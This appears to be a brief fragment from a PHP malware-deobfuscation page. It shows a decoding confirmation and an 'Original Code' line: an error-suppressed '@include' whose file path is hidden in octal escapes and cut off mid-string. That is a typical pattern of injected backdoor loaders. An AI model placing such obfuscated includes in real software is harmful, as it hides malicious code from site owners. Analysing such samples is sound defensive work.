
Did this file decode correctly?
Yes
Original Code
@
include
"\057hom\145/ye\163plu\155b/g\145cko\147r